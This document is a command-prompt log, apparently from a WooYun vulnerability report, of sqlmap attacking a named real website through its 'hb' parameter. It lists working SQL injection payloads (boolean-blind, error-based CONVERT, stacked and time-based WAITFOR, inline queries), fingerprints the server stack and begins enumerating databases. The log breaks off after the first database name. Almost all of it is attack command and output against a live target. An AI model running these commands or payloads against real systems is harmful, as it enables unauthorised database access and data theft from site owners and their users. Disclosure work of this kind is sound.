 管理员: C:\Windows\system32\cmd.exe

E:\workdesk\sqlmap\sqlmap>python sqlmap.py -u "http://www.karstdata.cn/itemview.aspx?hb=376" --dbs

sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting at 14:36:06

[14:36:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:36:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: hb
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: hb=376 AND 1505=1505

Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: hb=376 AND 4353=CONVERT(INT,(SELECT CHAR(113)+CHAR(100)+CHAR(109)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4353=4353) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(99)+CHAR(113)))

Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: hb=376; WAITFOR DELAY '0:0:5'--

Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: hb=376 WAITFOR DELAY '0:0:5'--

Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: hb=(SELECT CHAR(113)+CHAR(100)+CHAR(109)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4915=4915) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(99)+CHAR(113))
---
[14:36:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:36:06] [INFO] fetching database names
[14:36:06] [INFO] the SQL query used returns 10 entries
[14:36:06] [INFO] resumed: distmodel

www.wooyun.org